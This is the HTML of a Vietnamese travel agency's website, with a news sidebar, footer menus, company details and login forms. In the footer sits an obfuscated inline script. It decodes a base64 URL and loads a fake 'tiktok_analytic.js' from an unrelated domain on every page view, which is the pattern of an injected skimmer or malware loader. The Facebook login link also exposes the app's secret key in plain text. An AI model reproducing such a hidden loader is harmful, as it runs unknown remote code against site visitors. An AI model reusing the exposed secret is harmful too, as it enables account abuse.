<li class="last"><a href="/ban-tin-hy-vong-nc8623.html?page=28">Trang cuối</a></li></ul>    </div>
</div>
<img src="/thong-ke.jpg" width="0" height="0" style="width: 0; height: 0; display: none;" rel="nofollow" alt="Thong ke"/>                    <div class="col-lg-4">
                        <div class="box-sb">   
                            <div class="news-new">
     
    <div class="title-page-2">  
        <h3>TIN TỨC MỚI NHẤT</h3>
    </div>
        <div class="news-sb">   
        <ul>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/kkday-dan-dat-lien-minh-du-lich-thong-minh-hop-tac-du-lich-dai-loan-viet-nam-nd93403.html" class="hover-img">
                        <img alt="KKDAY DẪN DẮT LIÊN MINH “DU LỊCH THÔNG MINH” HỢP TÁC DU LỊCH ĐÀI LOAN – VIỆT NAM" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/dang-ky-tour-du-lich-tron-goi-chi-phi-du-lich-dai-loan-1760147868.jpg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/kkday-dan-dat-lien-minh-du-lich-thong-minh-hop-tac-du-lich-dai-loan-viet-nam-nd93403.html" class="link-news">KKDAY DẪN DẮT LIÊN MINH “DU LỊCH THÔNG MINH” HỢP TÁC DU LỊCH ĐÀI LOAN – VIỆT NAM</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Saturday  10, 2025                    </div>
                    <div class="des-news">  
                        <p> Với gần 100 triệu dân, nhu cầu du lịch nước ngoài của người ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/viet-nam-khang-dinh-vai-tro-tai-un-tourism-huong-toi-23-trieu-khach-2025-nd93402.html" class="hover-img">
                        <img alt="VIỆT NAM KHẲNG ĐỊNH VAI TRÒ TẠI UN TOURISM, HƯỚNG TỚI 23 TRIỆU KHÁCH 2025" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/img4207-17592807130801245684066tkfh-1760147247.jpeg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/viet-nam-khang-dinh-vai-tro-tai-un-tourism-huong-toi-23-trieu-khach-2025-nd93402.html" class="link-news">VIỆT NAM KHẲNG ĐỊNH VAI TRÒ TẠI UN TOURISM, HƯỚNG TỚI 23 TRIỆU KHÁCH 2025</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Saturday  10, 2025                    </div>
                    <div class="des-news">  
                        <p> Trong khuôn khổ Hội nghị Thế giới về Chính sách văn hóa và ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/con-nhieu-du-dia-hop-tac-phat-trien-du-lich-giua-viet-nam-va-malaysia-nd93401.html" class="hover-img">
                        <img alt="CÒN NHIỀU DƯ ĐỊA HỢP TÁC PHÁT TRIỂN DU LỊCH GIỮA VIỆT NAM VÀ MALAYSIA" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/z7007182228974ed7ed99da2e72efe3b2b6aa178ea57df-1758190684.jpg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/con-nhieu-du-dia-hop-tac-phat-trien-du-lich-giua-viet-nam-va-malaysia-nd93401.html" class="link-news">CÒN NHIỀU DƯ ĐỊA HỢP TÁC PHÁT TRIỂN DU LỊCH GIỮA VIỆT NAM VÀ MALAYSIA</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Thursday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Việt Nam và Malaysia còn rất nhiều tiềm năng, dư địa để ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/du-lich-huong-toi-doanh-thu-trieu-ti-dong-nd93400.html" class="hover-img">
                        <img alt="DU LỊCH HƯỚNG TỚI DOANH THU TRIỆU TỈ ĐỒNG" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/du-lich-1-1758190157.jpg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/du-lich-huong-toi-doanh-thu-trieu-ti-dong-nd93400.html" class="link-news">DU LỊCH HƯỚNG TỚI DOANH THU TRIỆU TỈ ĐỒNG</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Thursday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Liên tiếp phá đỉnh về lượng khách quốc tế, ngành du lịch VN ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/huong-dan-check-in-o-san-bay-khong-can-lam-thu-tuc-tai-quay-nd93399.html" class="hover-img">
                        <img alt="HƯỚNG DẪN CHECK IN Ở SÂN BAY KHÔNG CẦN LÀM THỦ TỤC TẠI QUẦY" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/article-1758189390.jpeg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/huong-dan-check-in-o-san-bay-khong-can-lam-thu-tuc-tai-quay-nd93399.html" class="link-news">HƯỚNG DẪN CHECK IN Ở SÂN BAY KHÔNG CẦN LÀM THỦ TỤC TẠI QUẦY</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Thursday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Hành khách đi máy bay không gửi hành lý có thể check in ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/hoi-cho-du-lich-time-to-fly-uu-dai-lon-nhat-nam-cung-singapore-airlines-nd93398.html" class="hover-img">
                        <img alt="HỘI CHỢ DU LỊCH “TIME TO FLY” – ƯU ĐÃI LỚN NHẤT NĂM CÙNG SINGAPORE AIRLINES" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/lp-vn-nodate-05-1757916670.jpg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/hoi-cho-du-lich-time-to-fly-uu-dai-lon-nhat-nam-cung-singapore-airlines-nd93398.html" class="link-news">HỘI CHỢ DU LỊCH “TIME TO FLY” – ƯU ĐÃI LỚN NHẤT NĂM CÙNG SINGAPORE AIRLINES</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Monday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Nếu bạn đang lên kế hoạch du xuân và nghỉ lễ đầu năm 2026 ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/hon-30-nam-du-lich-viet-doi-thay-trong-mat-khach-tay-nd93397.html" class="hover-img">
                        <img alt="HƠN 30 NĂM DU LỊCH VIỆT ĐỔI THAY TRONG MẮT KHÁCH TÂY" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/khach-tay-1757475600.jpeg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/hon-30-nam-du-lich-viet-doi-thay-trong-mat-khach-tay-nd93397.html" class="link-news">HƠN 30 NĂM DU LỊCH VIỆT ĐỔI THAY TRONG MẮT KHÁCH TÂY</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Wednesday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Chứng kiến Việt Nam "thay da đổi thịt", những vị khách nước ...</p>
                    </div>
                </div>
            </li>
                </ul>
    </div>
</div>
                             <div class="news-catogory">
        <div class="title-page-2">  
        <h3>Chuyên đề</h3>
    </div>
        <div class="catogory-sb">
        <div class="catogory-sb-item left">
                            <ul>
                                            <li>
                            <a href="/tin-hang-khong-nc8620.html" title="Tin hàng không">
                                Tin hàng không                            </a>
                        </li>
                                            <li>
                            <a href="/diem-den-nc8621.html" title="Điểm đến">
                                Điểm đến                            </a>
                        </li>
                                    </ul>
                    </div>
    </div>
</div>                            <div class="news-calendar">
                                <div class="title-page-2">  
                                    <h3>Lịch</h3>
                                </div>
                                <div class="calendar-sb">
                                     <div class="calendar"></div>
                                </div>
                            </div>
                            

                             <div class="news-library">
           <div class="title-page-2">  
         <a href="/album.html"><h3>Thư viện</h3></a>
     </div>
          <div class="library-sb"> 
                <div class="library-sb-item">
            <a class="hover-img" href="/thu-vien-anh-al2703.html" title="Thư viện ảnh" >
                <img  src="https://espc.com.vn/mediacenter/media/images/559/albums/559/1/s280_280/kambo-tur-2-1499757485.jpg" >
            </a>
        </div>
                <div class="library-sb-item">
            <a class="hover-img" href="/hinh-anh-hoat-dong-al2704.html" title="Du lịch " >
                <img  src="https://espc.com.vn/mediacenter/media/images/559/albums/559/1/s280_280/sg-1453116874162-1499757650.jpg" >
            </a>
        </div>
             </div>
</div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
 <!-- End content page -->
            </div>
            <div class="footer">
    <div class="container">
        <!-- Top footer -->
            <div class="top-footer">
        <div class="row">
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>TRUY CẬP NHANH</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/tin-khuyen-mai-nc8619.html" title="Tin khuyến mại">Tin khuyến mại</a></li>
                                                                    <li><a href="/tin-hang-khong-nc8620.html" title="Tin hàng không">Tin hàng không</a></li>
                                                                    <li><a href="/tour-tc97.html" title="Tour Du lịch">Tour Du lịch</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>Hàng không</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/diem-den-nc8621.html" title="Điểm đến">Điểm đến</a></li>
                                                                    <li><a href="/gioi-thieu-hang-hang-khong-nc8768.html" title="Giới thiệu hãng hàng không">Giới thiệu hãng hàng không</a></li>
                                                                    <li><a href="/cam-nang-hang-khong-nc8622.html" title="Cẩm nang hàng không">Cẩm nang hàng không</a></li>
                                                                    <li><a href="/ban-tin-hy-vong-nc8623.html" title="Bản tin Hy Vọng">Bản tin Hy Vọng</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>DỊCH VỤ KHÁC</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/dich-vu-visa-pde6878.html" title="Đặt phòng chờ VIP/CIP">Đặt phòng chờ VIP/CIP</a></li>
                                                                    <li><a href="/su-kien-nc8771.html" title="Sự kiện">Sự kiện</a></li>
                                                                    <li><a href="/khach-san-pde6884.html" title="Khách sạn">Khách sạn</a></li>
                                                                    <li><a href="/bao-hiem-du-lich-pde6880.html" title="Bảo hiểm Du lịch">Bảo hiểm Du lịch</a></li>
                                                                    <li><a href="/don-tien-pde6881.html" title="Đón tiễn">Đón tiễn</a></li>
                                                                    <li><a href="/visa-pde6882.html" title="Visa">Visa</a></li>
                                                                    <li><a href="/wifi-du-lich-pde6883.html" title="Wifi du lịch">Wifi du lịch</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>QUY ĐỊNH CHUNG</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/bao-ve-thong-tin-ca-nhan-pde6871.html" title="Bảo vệ thông tin cá nhân">Bảo vệ thông tin cá nhân</a></li>
                                                                    <li><a href="/khieu-nai-pde6872.html" title="Khiếu nại">Khiếu nại</a></li>
                                                                    <li><a href="/huong-dan-su-dung-website-pde6873.html" title="Hướng dẫn sử dụng website">Hướng dẫn sử dụng website</a></li>
                                                                    <li><a href="/huong-dan-dat-ve-pde6874.html" title="Hướng dẫn đặt vé">Hướng dẫn đặt vé</a></li>
                                                                    <li><a href="/huong-dan-thanh-toan-pde6875.html" title="Hướng dẫn thanh toán">Hướng dẫn thanh toán</a></li>
                                                                    <li><a href="/dieu-kien-chung-dv-dien-tu-pde6870.html" title="Điều kiện chung DV điện tử">Điều kiện chung DV điện tử</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>VỀ CHÚNG TÔI</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/lich-su-phat-trien-pde6866.html" title="Lịch sử phát triển">Lịch sử phát triển</a></li>
                                                                    <li><a href="/su-menh-va-tam-nhin-pde6867.html" title="Sứ mệnh và Tầm nhìn">Sứ mệnh và Tầm nhìn</a></li>
                                                                    <li><a href="/trach-nhiem-cong-dong-nc8770.html" title="Trách nhiệm với Công đồng">Trách nhiệm với Công đồng</a></li>
                                                                    <li><a href="/co-cau-va-nhan-su-pde6868.html" title="Cơ cấu và Nhân sự ">Cơ cấu và Nhân sự </a></li>
                                                                    <li><a href="/thanh-tich-pde6869.html" title="Thành tích">Thành tích</a></li>
                                                                    <li><a href="/lien-he.html" title="Liên hệ">Liên hệ</a></li>
                                                            </ul>
                        </div>
                                    </div>
                    </div>
    </div>
        <!-- End Top footer -->

        <!-- Bottom footer -->
        <div class="bottom-footer">
            <div class="row">
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                    <p><img alt="" height="74" src="https://espc.com.vn/data/media/1595/images/logo.png" width="294" /></p>

<p>&nbsp;</p>

<p><strong>CÔNG TY CP DU LỊCH VÀ DỊCH VỤ HY VỌNG - ESPERANTOTUR</strong></p>

<p>Địa chỉ: Số 202 Phố Kim Mã, Phường Ngọc Hà, Thành Phố Hà Nội, Việt Nam</p>

<p>Điện thoại: (04) 3824 0809</p>

<p>Hotline: 091 945 9393</p>

<p>Email: info@espc.vn</p>

<p><strong>Số chứng nhận đăng ký&nbsp;kinh doanh gồm:&nbsp;</strong></p>

<p>Mã số thuế: 0101173217 cấp ngày 02/11/2004 bởi Sở Kế hoạch và Đầu tư Hà Nội</p>
<script>
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
</script>                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                        <div class="blog-footer">
                    <div class="title-footer-2">
                <h4>Blog</h4>
            </div>
                <ul>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/hotline-091-865-9292-3-1616040863.png" class="img-responsive" alt="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ</a>
                    </div>
                </li>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/4-dac-san-ha-giang-lot-top-100-mon-an-dac-san-va-top-100-qua-tang-viet-nam-nd91530.html" title="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/kham-pha-vung-dong-bac-7-1615006336.png" class="img-responsive" alt="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/4-dac-san-ha-giang-lot-top-100-mon-an-dac-san-va-top-100-qua-tang-viet-nam-nd91530.html" title="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM</a>
                    </div>
                </li>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/than-trong-khi-di-du-lich-ngam-tuyet-tai-mien-nui-nd91362.html" title="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/mid-year-deal-13-1610171817.png" class="img-responsive" alt="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/than-trong-khi-di-du-lich-ngam-tuyet-tai-mien-nui-nd91362.html" title="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI</a>
                    </div>
                </li>
                    </ul>
    </div>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                    <div class="news-letter-footer">
                         
        <div class="title-footer-2">
        <h4>NHẬN TIN KHUYẾN MÃI</h4>
    </div>
    
    <form class=" newsletter-form form-reg-footer" id="newsletter-form" action="/site/site/receivenewsletter" method="post">        <div class="relative-news-letter">
            <input class="plh-fff plh-italic" placeholder="Email" id="input" title="NHẬN TIN KHUYẾN MÃI" name="Newsletters[email]" type="text" maxlength="100" value="" />            <input type="submit" class="" value="đăng ký">
            <div class="errorMessage" id="Newsletters_email_em_" style="display:none"></div>        </div>
        <p class="title-about-detail-footer-normal">Đăng ký ngay với chúng tôi hôm nay để nhận những bản tin khuyến mãi</p> 
    </form>                        <div class="list-social">
    <ul>
    <li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>
</div>
                    </div>
                    <div class="chungnhan">
                    <br/>
                        <div class="whtml">
        <div class="img"><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=36615"><img alt="ảnh chứng nhận đã khai báo bộ công thương" src="https://espc.com.vn/data/media/1595/files/20150827110756-dathongbao.png" /></a></div>
    </div>
                    </div>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                        <div class="whtml">
        <div class="box-ft box-fb" style="width:330px;">
<h2>FaceBook</h2>

<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=108648806140957";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-adapt-container-width="true" data-height="224" data-hide-cover="false" data-href="https://www.facebook.com/hyvong.espc/" data-show-facepile="true" data-show-posts="false" data-small-header="false" data-width="300">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/hyvong.espc/"><a href="https://www.facebook.com/hyvong.espc/">ESPC</a></blockquote>
</div>
</div>
</div>
    </div>

                </div>
            </div>

        </div>
        <!-- End Bottom footer -->
    </div>
     <div class="container copyright">
            <div class="left">Copyright @ ESPERANTOTUR & SERVICES JSC.</div>
            <div class="right">Designed by <a target="_blank" href="http://nanoweb.vn/">Nanoweb</a></div>
        </div>
</div>
        </div>

        
<!--login facebook-->
<div id="myModal-login" class="modal fade" role="dialog">
    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            <div class="cont">
                <div class="login-fb-gg">
                    <ul class="clearfix">
                        <li class="login-fb">
                            <a onclick="openWin();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin">Đăng nhập với Facebook</a>
                        </li>        <!--login google-->
                        <li class="login-gg">
                            <a onclick="openWin2();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin" title="Đăng nhập với Google">Đăng nhập với Google</a>
                        </li>
                    </ul>
                </div>
                <div class="register-new">
                    <p class="guide">Hoặc đăng nhập với tài khoản
                        <span style=" color:#0c519a; font-size:15px; font-weight:bold; text-transform:uppercase;">Thành viên</span>
                    </p>
                    <form id="form-login" method="POST" action="/dang-nhap.html">
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="text" name="LoginForm[username]" class="form-control email-register" placeholder="Nhập email của bạn">
                            <div class="errorMessage" id="LoginForm_username_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="password" name="LoginForm[password]" class="form-control pass-register" id="inputPassword" placeholder="Nhập mật khẩu">
                            <div class="errorMessage" id="LoginForm_password_em_"></div>
                        </div>

                        <div class="bottom-register clearfix">
                            <div class="checkbox">
                                <label>
                                    <input type="checkbox">Ghi nhớ tài khoản
                                </label>
                            </div>
                            <a href="/news/news/forgotpassword" title="Quên mật khẩu" class="forget-pass">Quên mật khẩu?</a>
                        </div>
                        <button  id="btn-login"  style="width:100%;" validate="/login/login/validateLogin" type="button"
                                class="btn btn-primary">Đăng nhập
                        </button>
                    </form>
                </div>
            </div>
        </div>

    </div>
</div>
<div id="myModal-register" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            <div class="cont">
                <div class="login-fb-gg">
                    <ul class="clearfix">
                        <script type="text/javascript">
                            var myWindow;
                            function openWin2() {
                                myWindow = window.open('https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fespc.com.vn%2Flogin%2Flogin%2FloginGoogle&client_id=536391302207-1ofre2h24mdcrjd496h971hqgugeq973.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&access_type=offline&approval_prompt=auto', 'hatv', 'width=600,height=300,toolbar=0,menubar=0,location=0,status=0,scrollbars=0,resizable=0,left=0,top=0');
                                return false;
                            }
                        </script>
                        <script type="text/javascript">
                            var myWindow;
                            function openWin() {
                                myWindow = window.open('https://www.facebook.com/v2.8/dialog/oauth?client_id=1289456924427412&state=a8d54a40a5be5b4c7d8ac2a66f24d1d1&response_type=code&sdk=php-sdk-5.0.0&redirect_uri=https%3A%2F%2Fespc.com.vn%2Flogin%2Flogin%2FloginFacebook%2Fapp_id%2F1289456924427412%2Fapp_secret%2F5aac3d453e2fb2e6925b77db9bf184fb&scope=email', 'fb_popup', 'width=600,height=300,toolbar=0,menubar=0,location=0,status=0,scrollbars=0,resizable=0,left=0,top=0');
                                return false;
                            }
                        </script>
                        <li class="login-fb">
                            <a onclick="openWin();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin">Đăng nhập với Facebook</a>
                        </li>        <!--login google-->

                        <li class="login-gg">
                            <a onclick="openWin2();
                                                                return false;"
                               href="javascript:void(0)"
                               id="w3nlogin" title="Đăng nhập với Google">Đăng nhập với Google</a>
                        </li>

                    </ul>
                </div>
                <div class="register-new">
                    <p class="guide">Hoặc đăng nhập với tài khoản
                        <span style=" color:#0c519a; font-size:15px; font-weight:bold; text-transform:uppercase;">Thành viên</span>
                    </p>

                    <form id="form-register" method="POST" action="/login/login/signupInbook">
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="text" name="Users[name]" class="form-control name-register" placeholder="Nhập tên của bạn" autocomplete="off" />
                            <div class="errorMessage" id="Users_name_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="text" name="Users[email]" class="form-control email-register" placeholder="Nhập email của bạn" autocomplete="off" />
                            <div class="errorMessage" id="Users_email_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="password" name="Users[password]" class="form-control pass-register" id="inputPassword" placeholder="Nhập mật khẩu" />
                            <div class="errorMessage" id="Users_password_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="password" name="Users[passwordConfirm]" class="form-control pass-register" id="inputPassword" placeholder="Xác nhận mật khẩu" />
                            <div class="errorMessage" id="Users_passwordConfirm_em_"></div>
                        </div>
                        <button id="btn-register" style="width:100%;" validate="/login/login/validate" id="btn-register" type="button" class="btn btn-primary">
                            Đăng ký
                        </button>
                        <p class="guide">Bấm vào đăng ký nghĩa là bạn đã đọc và đồng ý với <a href="#" title="#" target="_blank">Điều khoản sử dụng của chúng tôi</a></p>
                    </form>
                </div>
            </div>
        </div>

    </div>
</div>        <div class="shadow-login"></div>
    <script type="text/javascript" src="/js/web3nhat.min.js?v=1.1.4.2"></script>
<script type="text/javascript">
/*<![CDATA[*/
var newsl_formSubmit = true;
            jQuery('.newsletter-form').on('submit', function() {
                var thi = jQuery(this);
                thi.find('.newsletters-message').hide();
                if (!newsl_formSubmit)
                    return false;
                newsl_formSubmit = false;
                jQuery.ajax({
                    'type': 'POST',
                    'dataType': 'JSON',
                    'url': thi.attr('action'),
                    'data': thi.serialize(),
                    'beforeSend': function() {
                        w3ShowLoading(thi.find('#newslettersubmit'), 'left', -40, 0);
                    },
                    'success': function(res) {
                        if (res.code != '200') {
                            if (res.errors) {
                                parseJsonErrors(res.errors,thi);
                            }
                        } else {
                            thi[0].reset();
                            if(res.message)
                                thi.find('.newsletters-message').html(res.message).show();
                        }
                        w3HideLoading();
                        newsl_formSubmit = true;
                    },
                    'error': function() {
                        w3HideLoading();
                        newsl_formSubmit = true;
                    }
                });
                return false;
            });
jQuery(function($) {
jQuery('#newsletter-form').yiiactiveform({'attributes':[{'id':'Newsletters_email','inputID':'Newsletters_email','errorID':'Newsletters_email_em_','model':'Newsletters','name':'email','enableAjaxValidation':false,'clientValidation':function(value, messages, attribute) {

if(jQuery.trim(value)=='') {
	messages.push("Email kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p r\u1ed7ng.");
}


if(jQuery.trim(value)!='') {
	
if(value.length>100) {
	messages.push("Email qu\u00e1 d\u00e0i (t\u1ed1i \u0111a l\u00e0 100 k\u00ed t\u1ef1).");
}

}



if(jQuery.trim(value)!='' && !value.match(/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/)) {
	messages.push("Email kh\u00f4ng l\u00e0 m\u1ed9t email h\u1ee3p l\u1ec7");
}

}}],'errorCss':'error'});
});
/*]]>*/
</script>
</body>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/moment.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/pignose.calendar.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/jquery-ui.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/main.js?v=1.1.1"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/menu_bar.js"></script>
    <script>
        $(document).ready(function () {

            $('.check-height-1').height($('.check-height-1').width() / 1.92);
            $('.check-height-2').height($('.check-height-2').width() - 60);
        })
    </script>
    <script type="text/javascript">
                (function ($) {
                    $.fn.clickToggle = function (func1, func2) {
                        var funcs = [func1, func2];
                        this.data('toggleclicked', 0);
                        this.click(function () {
                            var data = $(this).data();
                            var tc = data.toggleclicked;
                            $.proxy(funcs[tc], this)();
                            data.toggleclicked = (tc + 1) % 2;
                        });
                        return this;
                    };
                }(jQuery));
        $(document).ready(function () {
            $('.check-height-60').height($('.check-height-60').width() - 30);
            $('.dropdown-toggle').clickToggle(function () {
                $(this).next().css('display', 'block');
            }, function () {
                $(this).next().css('display', 'none');
            });
            $('.datepicker').datepicker({dateFormat: 'dd-mm-yy'});
            $(".ui-datepicker-next").html('<i class="fa fa-angle-right"></i>');
            $(".ui-datepicker-pre").html('<i class="fa fa-angle-left"></i>');
        });
    </script>
    <script type="text/javascript">
        $(document).ready(function(){
             clickF();
            $(".pignose-calendar-top-nav").click(function(){
                $(".pignose-calendar-top-nav").click(function(){clickF();});
                clickF();
            })

            function clickF(){
                $(".calendar .pignose-calendar-unit").each(function(){
                $(this).click(function(){
                    date=$(this).attr('data-date');

                    day=date.substring(8,11);
                    m=date.substring(5,7);
                    y=date.substring(0,4);
                    urls=window.location.href;
                    url = new URL(urls);
                    url.searchParams.set('d', day);
                    url.searchParams.set('m', m);
                    url.searchParams.set('y', y);
                    window.location.href=url;
                })
                
            })
            }
            
        });
    </script>
